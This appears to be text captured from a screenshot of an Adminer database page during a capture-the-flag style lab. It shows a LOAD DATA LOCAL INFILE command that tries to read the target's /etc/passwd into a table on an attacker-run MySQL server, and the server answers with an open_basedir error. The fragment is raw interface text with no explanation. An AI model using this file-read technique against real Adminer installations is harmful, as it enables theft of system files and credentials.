 10.10.10.187/utility-scripts/adminer.php?server=10.10.16.12&username=root&db=admirer&sql=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » 10.10.16.12 » admirer » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: admirer
SQL command Import
Export Create table
select pentest
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admirer.pentest
FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admirer.pentest
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History